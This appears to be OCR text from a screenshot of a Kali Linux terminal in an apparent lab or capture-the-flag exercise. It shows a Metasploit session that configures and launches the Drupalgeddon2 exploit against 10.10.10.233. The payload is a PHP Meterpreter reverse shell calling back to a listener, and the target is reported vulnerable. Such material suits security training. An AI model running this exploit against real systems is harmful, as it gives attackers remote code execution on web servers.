 http://10.10.10.233/ - M...
root@kali: /home/kali/D...
Downloads
10:53
root@kali: /home/kali/Downloads
File Actions Edit View Help
root@kali: /home/kali/Downloads ×
root@kali: /home/kali/Downloads ×
root@kali: /home/kali/Downloads ×
root@kali: /home/kali/Downloads ×
7 exploit/unix/webapp/php_xmlrpc_eval 2005-06-29 excellent Yes PHP XML-RPC Arbitrary Code Execution
Interact with a module by name or index. For example info 7, use 7 or use exploit/unix/webapp/php_xmlrpc_eval
msf6 > use exploit/unix/webapp/drupal_drupalgeddon2
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.21.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set RHOSTS 10.10.10.233
RHOSTS ⇒ 10.10.10.233
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set LHOST 10.10.14.116
LHOST ⇒ 10.10.14.116
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 10.10.14.116:4444
[*] Executing automatic check (disable AutoCheck to override)
[+] The target is vulnerable.